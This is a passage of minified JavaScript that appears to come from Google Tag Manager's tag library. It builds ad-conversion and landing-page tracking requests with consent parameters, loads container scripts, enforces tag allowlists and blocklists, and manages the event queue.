for(var g={},h=0;h<e.length;g={tn:void 0,Ab:void 0,Dj:void 0,aj:void 0,fj:void 0,Ea:void 0},h++){var l=e[h],n=l.Nb,p=l.format;g.Ea=l.Ea;g.aj=l.attributes;g.fj=l.endpoint;g.Ab=l.Ab;g.tn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.hs(f,e[h]),t=r,v=t.Fg,x=t.encryptionKeyString,y=""+n+t.vs.join("");Zx(y,v,function(C){return function(E){ny(E.data,a,C.fj);C.Ea&&typeof f==="function"&&f()}}(g),u,x)}else{g.Dj=function(C){return function(){var E;((E=C.tn)==null?0:E.nr)&&jr(hr);
b==null||b()}}(g);var A=g.Dj;g.Ab&&(A=function(C){return function(){py(C.Ab.Nb,C.Ab.format,a,c,C.Ab.endpoint,C.Ab.Ea?f:void 0,C.Ab.Ea?C.Dj:void 0,C.aj,!0)}}(g));py(n,p,a,c,g.fj,g.Ea?f:void 0,g.Ea?A:void 0,g.aj,!!g.Ab)}}})}},ry={eventSourceEligible:!1,triggerEligible:!0},jy=[K.m.W,K.m.X],Ay=function(a,b){var c=R(a,Q.A.ba),d={},e={},f=R(a,Q.A.mb);c===Pi.N.Aa||c===Pi.N.Lb||c===Pi.N.ae||c===Pi.N.Ge||c===Pi.N.Bd?(d.cv="11",d.fst=f,d.fmt=3,d.bg="ffffff",d.guid="ON",d.async="1",d.en=a.eventName):c===Pi.N.Uf&&
(d.cv="11",d.tid=a.target.destinationId,d.fst=f,d.fmt=P(414)?8:6,d.en=a.eventName);var g=eu(["aw","dc"]);g!=null&&(d.gad_source=g);d.gtm=sp({Ra:R(a,Q.A.Pa),Wd:a.D.isGtmEvent,mc:R(a,Q.A.eb)});c!==Pi.N.Lb&&Oq()&&(d.gcs=Pq());d.gcd=Tq(a.D);Wq()&&(d.dma_cps=Uq());d.dma=Vq();rq(zq())&&(d.tcfd=Xq());var h=sw(a);h&&(d.tag_exp=h);Yl[Gl.aa.Sa]!==Fl.Ma.Fe||am[Gl.aa.Sa].isConsentGranted()||(d.limited_ads="1");Hu(a,K.m.Nc)&&Ai(Hu(a,K.m.Nc),d);if(Hu(a,K.m.lb)){var l=Hu(a,K.m.lb);l&&(l.length===2?Bi(d,"hl",l):
l.length===5&&(Bi(d,"hl",l.substring(0,2)),Bi(d,"gl",l.substring(3,5))))}var n=R(a,Q.A.Je),p=function(S,la){var ja=Hu(a,la);ja&&(d[S]=n?nu(ja):ja)};p("url",K.m.xa);p("ref",K.m.Ya);p("top",K.m.ui);var q=sy(a);q&&(d.gclaw_src=q);var r=function(S,la){for(var ja=m(Object.keys(S)),V=ja.next();!V.done;V=ja.next()){var U=V.value;zi[U]&&typeof S[U]==="string"&&(la["ext."+zi[U]]=S[U])}};if(P(418)){var u=Hu(a,K.m.od);u&&r(u,d)}for(var t=m(Object.keys(a.C)),v=t.next();!v.done;v=t.next()){var x=v.value,y=Hu(a,
x);if(Lb(x,"_&"))d[x.substring(2)]=y;else if(zi.hasOwnProperty(x)){var A=zi[x];A&&(d[A]=y)}else e[x]=y}uw(d,Hu(a,K.m.Pc));var C=Hu(a,K.m.ye);C!==void 0&&C!==""&&(d.vdnc=String(C));var E=Hu(a,K.m.nd);E!==void 0&&(d.shf=E);var H=Hu(a,K.m.Bc);H!==void 0&&(d.delc=H);c!==Pi.N.Uf&&(d.data=gy(e));var J=Hu(a,K.m.Ba);!J||c!==Pi.N.Aa&&c!==Pi.N.Uf&&c!==Pi.N.Bd&&c!==Pi.N.Ge&&c!==Pi.N.ae||(d.iedeld=Hi(J),d.item=Ci(J));vw(a,d);R(a,Q.A.Hi)&&(d.aecs="1");if(c!==Pi.N.Aa&&c!==Pi.N.ae&&c!==Pi.N.Bd&&c!==Pi.N.Ge&&c!==
Pi.N.Zb&&c!==Pi.N.zb||!R(a,Q.A.Ua))b(d);else if(Rn(K.m.X)&&Rn(K.m.W)){var O=!!R(a,Q.A.Ed);if(c===Pi.N.zb||c===Pi.N.Zb){d.gtm=sp({Ra:R(a,Q.A.Pa),In:3,Wd:a.D.isGtmEvent,mc:R(a,Q.A.eb)});var ba=vy(a,d,O?2:1);ba.ib&&wy(c,d,a);b(d,{serviceWorker:ba})}else{var W=R(a,Q.A.Ua);if(O){var N=Uv(W,O);zy(N,a,c,d,b)}else yy(Wv(W),a,c,d,b)}}else d.ec_mode=void 0,b(d)};function Cy(){return $n("dedupe_gclid",function(){return Pr()})};
var Dy=function(a,b){var c=a&&!Rn([K.m.W,K.m.X]);return b&&c?"0":b},Gy=function(a){var b=a.Vc===void 0?{}:a.Vc,c=tt(b.prefix);mu(c)&&Un(function(){function d(y,A,C){var E=Rn([K.m.W,K.m.X]),H=l&&E,J=b.prefix||"_gcl",O=Ey(),ba=(H?J:"")+"."+(Rn(K.m.W)?1:0)+"."+(Rn(K.m.X)?1:0);if(!O[ba]){O[ba]=!0;var W={},N=function(ha,ta){if(ta||typeof ta==="number")W[ha]=ta.toString()},S="https://www.google.com";Oq()&&(N("gcs",Pq()),y&&N("gcu",1));N("gcd",Tq(h));N("tag_exp",ok());if(Sl()){N("rnd",Cy());if(!Fy(p,q)&&
E){var la=pt(J+"_aw");N("gclaw",la.join("."))}N("url",String(w.location).split(/[?#]/)[0]);N("dclid",Dy(f,r));E||(S="https://pagead2.googlesyndication.com")}Wq()&&N("dma_cps",Uq());N("dma",Vq());N("npa",Nq(h)?0:1);Yq()&&N("_ng",1);rq(zq())&&N("tcfd",Xq());N("gdpr_consent",Fq()||"");N("gdpr",Gq()||"");is(!1)._up==="1"&&N("gtm_up",1);N("gclid",Dy(f,p));N("gclsrc",q);if(!(W.hasOwnProperty("gclid")||W.hasOwnProperty("dclid")||W.hasOwnProperty("gclaw"))&&(N("gbraid",Dy(f,u)),!W.hasOwnProperty("gbraid")&&
Sl()&&E)){var ja=pt(J+"_gb");ja.length>0&&N("gclgb",ja.join("."))}N("gtm",sp({Ra:h.eventMetadata[Q.A.Pa],Gh:!g,mc:!!h.eventMetadata[Q.A.eb]}));l&&Rn(K.m.W)&&(ws(b||{}),H&&N("auid",us[xs(b.prefix)]||""));a.bn&&N("did",a.bn);a.lj&&N("gdid",a.lj);a.gj&&N("edid",a.gj);a.pj!==void 0&&N("frm",a.pj);P(23)&&N("apve","0");var V=Object.keys(W).map(function(ha){return ha+"="+encodeURIComponent(W[ha])}),U=S+"/pagead/landing?"+V.join("&");Zc(U);v&&g!==void 0&&Cn({targetId:g,request:{url:U,parameterEncoding:3,
endpoint:E?12:13},hb:{eventId:h.eventId,priorityId:h.priorityId},bj:A===void 0?void 0:{eventId:A,priorityId:C}})}}var e=!!a.cj,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Mh===void 0?!0:a.Mh,n=Mt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Fy(p,q)||u),v=Sl();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Na];d();(function(){Rn(x)||Tn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Na])},Fy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":
!1},Ey=function(){return $n("reported_gclid",function(){return{}})};var Hy={Li:{Yn:"1",rp:"2",Sp:"3"}};
var Iy={},Jy=Object.freeze((Iy[K.m.bf]=1,Iy[K.m.cf]=1,Iy[K.m.Tb]=1,Iy[K.m.jf]=1,Iy[K.m.di]=1,Iy[K.m.ei]=1,Iy[K.m.Hk]=1,Iy[K.m.fi]=1,Iy[K.m.kf]=1,Iy[K.m.lf]=1,Iy[K.m.nf]=1,Iy[K.m.Ba]=1,Iy[K.m.pf]=1,Iy[K.m.Eb]=1,Iy[K.m.ub]=1,Iy[K.m.Pg]=1,Iy[K.m.wb]=1,Iy[K.m.xb]=1,Iy[K.m.Fb]=1,Iy[K.m.Xa]=1,Iy[K.m.kb]=1,Iy[K.m.Rg]=1,Iy[K.m.qe]=1,Iy[K.m.Sg]=1,Iy[K.m.Tg]=1,Iy[K.m.Ga]=1,Iy[K.m.No]=1,Iy[K.m.Qo]=1,Iy[K.m.te]=1,Iy[K.m.mi]=1,Iy[K.m.Af]=1,Iy[K.m.Gc]=1,Iy[K.m.Hc]=1,Iy[K.m.Ic]=1,Iy[K.m.lb]=1,Iy[K.m.Kc]=1,Iy[K.m.Lc]=
1,Iy[K.m.Mc]=1,Iy[K.m.ye]=1,Iy[K.m.xa]=1,Iy[K.m.Ya]=1,Iy[K.m.jl]=1,Iy[K.m.kl]=1,Iy[K.m.ml]=1,Iy[K.m.nl]=1,Iy[K.m.Xb]=1,Iy[K.m.sd]=1,Iy[K.m.ud]=1,Iy[K.m.vd]=1,Iy[K.m.wd]=1,Iy[K.m.nh]=1,Iy[K.m.Ja]=1,Iy[K.m.Oc]=1,Iy[K.m.xd]=1,Iy[K.m.Hb]=1,Iy[K.m.Ib]=1,Iy[K.m.Oa]=1,Iy[K.m.Ka]=1,Iy)),Ky={},Ly=(Ky[K.m.Cc]=1,Ky[K.m.Kk]=1,Ky[K.m.se]=1,Ky[K.m.hf]=1,Ky.oref=1,Ky);function My(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=z.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Ny(a,b,c,d,e){if(!Yj(a)){d.loadExperiments=Ti();bk(a,d,e);var f=Oy(a),g=function(){Ij().container[a]&&(Ij().container[a].state=3);Py()},h={destinationId:a,endpoint:0};if(uj())Cl(h,vj()+"/"+Qy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=yj(),p=c?"/gtag/js":"/gtm.js",q=Ry(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=My("https://","http://",r+f)}Cl(h,q,void 0,g)}}}function Py(){ck()||zb(dk(),function(a,b){Sy(a,b.transportUrl,b.context);M(92)})}
function Sy(a,b,c,d){if(!ak(a))if(c.loadExperiments||(c.loadExperiments=Ti()),ck()){var e=Ij(),f=Hj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Tj()},e.destinationArray[a]=[f]);Jj({ctid:a,isDestination:!0},d);M(91)}else{var g=Ij(),h=Hj(a);h?h.state=1:(h={context:c,state:1,parent:Tj()},g.destinationArray[a]=[h]);Jj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(uj()){var n="gtd"+Oy(a,!0);Cl(l,vj()+"/"+Qy(n))}else{var p="/gtag/destination"+Oy(a,!0),q=Ry(b,p);q||(q=
My("https://","http://",D(3)+p));Cl(l,q)}}}function Oy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(uj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Bn:lg(15),Gn:D(14)};f=pf(g);c=e+("&gtm="+f);yj()&&(c+="&sign="+Vi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Qy(a){if(!P(413))return a;var b=D(58);if(!b)return M(182),a;try{return rf(a,b)}catch(c){return M(183),a}}function Ry(a,b){if(!P(419))return xj(a,b);if((uj()||kg(50))&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){M(183)}return wj(a,b)}};var Ty=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Uy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},Vy={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},Wy="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function Xy(){var a=lp("gtm.allowlist")||lp("gtm.whitelist");a&&M(9);Zi&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Ty.test(w.location&&w.location.hostname)&&(Zi?M(116):(M(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),Uy),c=lp("gtm.blocklist")||lp("gtm.blacklist");c||(c=lp("tagTypeBlacklist"))&&M(3);c?M(8):c=[];Ty.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&M(2);var d=c&&Kb(Db(c),Vy),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=cj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(Zi&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){M(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
M(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:Zi&&h.indexOf("cmpPartners")>=0?!Yy():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,Wy))&&(t=!0);return e[g]=t}}function Yy(){var a=Cg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var Zy=function(){this.H=0;this.C={}};Zy.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};Zy.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var az=function(a,b){var c=[];zb($y.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function bz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Pj()}};function cz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var ez=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;dz(this,a,b)},fz=function(a,b,c,d){if(Xi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},gz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},hz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},dz=function(a,b,c){b!==void 0&&a.ig(b);c&&w.setTimeout(function(){hz(a)},
Number(c))};ez.prototype.ig=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var iz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&hz(a)})},jz=function(a){a.V=!0;a.H>=a.P&&hz(a)};var kz={};function lz(){return w[mz()]}var nz=function(a){if(Sl()){var b=lz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},oz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function mz(){return w.GoogleAnalyticsObject||"ga"}function pz(){var a=D(5);}
function qz(a,b){return function(){var c=lz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var wz=["es","1"],xz={},yz={};function zz(a,b){if(Lk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xz[a]=[["e",c],["eid",a]];Gp(a)}}function Az(a){var b=a.eventId,c=a.Yd;if(!xz[b])return[];var d=[];yz[b]||d.push(wz);d.push.apply(d,za(xz[b]));c&&(yz[b]=!0);return d};var Bz={},Cz={},Dz={};function Ez(a,b,c,d){Lk&&P(120)&&((d===void 0?0:d)?(Dz[b]=Dz[b]||0,++Dz[b]):c!==void 0?(Cz[a]=Cz[a]||{},Cz[a][b]=Math.round(c)):(Bz[a]=Bz[a]||{},Bz[a][b]=(Bz[a][b]||0)+1))}function Fz(a){var b=a.eventId,c=a.Yd,d=Bz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bz[b];return e.length?[["md",e.join(".")]]:[]}
function Gz(a){var b=a.eventId,c=a.Yd,d=Cz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Cz[b];return e.length?[["mtd",e.join(".")]]:[]}function Hz(){for(var a=[],b=m(Object.keys(Dz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Dz[d])}return a.length?[["mec",a.join(".")]]:[]};var Iz={};function Jz(a,b,c){Iz[a]!=null||(Iz[a]={});var d;(d=Iz[a])[c]!=null||(d[c]={});Iz[a][c][b]=(Iz[a][c][b]||0)+1};var Kz={},Lz={};function Mz(a,b,c){if(Lk&&b){var d=Ik(b);Kz[a]=Kz[a]||[];Kz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Lz[a]=Lz[a]||[];Lz[a].push(f);Gp(a)}}function Nz(a){var b=a.eventId,c=a.Yd,d=[],e=Kz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Lz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Kz[b],delete Lz[b]);return d};function Oz(a,b,c){c=c===void 0?!1:c;Pz().addRestriction(0,a,b,c)}function Qz(a,b,c){c=c===void 0?!1:c;Pz().addRestriction(1,a,b,c)}function Rz(){var a=Pj();return Pz().getRestrictions(1,a)}var Sz=function(){this.container={};this.C={}},Tz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Sz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Tz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Sz.prototype.getRestrictions=function(a,b){var c=Tz(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Sz.prototype.getExternalRestrictions=function(a,b){var c=Tz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Sz.prototype.removeExternalRestrictions=function(a){var b=Tz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Pz(){return $n("r",function(){return new Sz})};function Uz(a,b,c,d){var e=Tf[a],f=Vz(a,b,c,d);if(!f)return null;var g=gg(e[tf.Bm],c,[]);if(g&&g.length){var h=g[0];f=Uz(h.index,{onSuccess:f,onFailure:h.gn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Vz(a,b,c,d){function e(){function x(){Hm(3);var O=Gb()-J;bz(1,a,Tf[a][tf.sh]);Mz(c.id,f,"7");gz(c.Uc,E,"exception",O);P(109)&&qx(c,f,Kw.O.Ui);H||(H=!0,h())}if(f[tf.Np])h();else{var y=fg(f,c,[]),A=y[tf.Zn];if(A!=null)for(var C=0;C<A.length;C++)if(!Rn(A[C])){h();return}var E=fz(c.Uc,String(f[tf.Ta]),Number(f[tf.Eh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var O=Gb()-J;Mz(c.id,Tf[a],"5");gz(c.Uc,E,"success",O);P(109)&&qx(c,f,Kw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var O=Gb()-J;Mz(c.id,Tf[a],"6");gz(c.Uc,E,"failure",O);P(109)&&qx(c,f,Kw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Mz(c.id,f,"1");P(109)&&px(c,f);var J=Gb();try{hg(y,{event:c,index:a,type:1})}catch(O){x(O)}P(109)&&qx(c,f,Kw.O.Mm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Nm],c,[]);if(n&&n.length){var p=n[0],q=Uz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.gn===2?l:q}if(f[tf.sm]||f[tf.Pp]){var r=f[tf.sm]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=Wz(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Wz(a,b,c){var d=[],e=[];b[a]=Xz(d,e,c);return{onSuccess:function(){b[a]=Yz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Zz;for(var f=0;f<e.length;f++)e[f]()}}}function Xz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Yz(a){a()}function Zz(a,b){b()};var bA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=iz(b.Uc);try{var g=Uz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Mn:d,priorityOverride:(l?l.priorityOverride||0:0)||cz(e[tf.Ta],1)||0,execute:g})}else $z(d,b),f()}catch(p){f()}}c.sort(aA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function cA(a,b){if(!$y)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=az(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=iz(b);try{d[e](a,f)}catch(g){f()}}return!0}function aA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Mn,h=b.Mn;f=g>h?1:g<h?-1:0}return f}
function $z(a,b){if(Lk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Bm],b,[]);f&&f.length&&c(f[0].index);Mz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Nm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var dA=!1,$y;function eA(){$y||($y=new Zy);return $y}
function fA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(dA)return!1;dA=!0}var e=!1,f=Rz(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}zz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:gA(g,e),rs:[],logMacroError:function(u,t,v){M(6);Hm(4);bz(2,t,v)},cachedModelValues:hA(),Uc:new ez(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Lk&&(n.reportMacroDiscrepancy=Ez);P(109)&&mx(n.id);var p=ug(n);P(109)&&nx(n.id);e&&(p=iA(p));P(109)&&lx(b);var q=bA(p,n),r=cA(a,n.Uc);jz(n.Uc);d!=="gtm.js"&&d!=="gtm.sync"||pz();return jA(p,q)||r}function hA(){var a={};a.event=qp("event",1);a.ecommerce=qp("ecommerce",1);a.gtm=qp("gtm");a.eventModel=qp("eventModel");return a}
function gA(a,b){var c=Xy();return function(d){var e=c(d);if((!Zi||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Zi&&P(407)&&Lk&&Jz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Pj();g=Pz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=cj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function iA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Wi[d]||Tf[c][tf.Qp]!==void 0||cz(d,2))b[c]=!0}return b}function jA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Xi[String(Tf[c][tf.Ta])])return!0;return!1};function kA(){eA().addListener("gtm.init",function(a,b){Ri.H=!0;sm();b()})};function lA(){if(Zn.pscdl!==void 0)km(gm.Z.Zh)===void 0&&jm(gm.Z.Zh,Zn.pscdl);else{var a=function(c){Zn.pscdl=c;jm(gm.Z.Zh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var mA=!1,nA=0,oA=[];function pA(a){if(!mA){var b=z.createEventObject,c=z.readyState==="complete",d=z.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){mA=!0;for(var e=0;e<oA.length;e++)Uc(oA[e])}oA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function qA(){if(!mA&&nA<140){nA++;try{var a,b;(b=(a=z.documentElement).doScroll)==null||b.call(a,"left");pA()}catch(c){w.setTimeout(qA,50)}}}
function rA(){var a=w;mA=!1;nA=0;if(z.readyState==="interactive"&&!z.createEventObject||z.readyState==="complete")pA();else{Sc(z,"DOMContentLoaded",pA);Sc(z,"readystatechange",pA);if(z.createEventObject&&z.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&qA()}Sc(a,"load",pA)}}function sA(a){mA?a():oA.push(a)};function tA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:fo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function uA(a){for(var b=m([K.m.vd,K.m.Oc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Pp.C[d];if(e)return e}};var vA=!1;var wA=0;function xA(a){Nk&&a===void 0&&wA===0&&(lk("mcc","1"),wA=1)};function yA(a,b){return arguments.length===1?zA("set",a):zA("set",a,b)}function AA(a,b){return arguments.length===1?zA("config",a):zA("config",a,b)}function BA(a,b,c){c=c||{};c[K.m.ud]=a;return zA("event",b,c)}function zA(){return arguments};var CA=function(){this.messages=[];this.C=[]};CA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};CA.prototype.listen=function(a){this.C.push(a)};
CA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};CA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function DA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);EA().enqueue(a,b,c)}function FA(){var a=GA;EA().listen(a)}
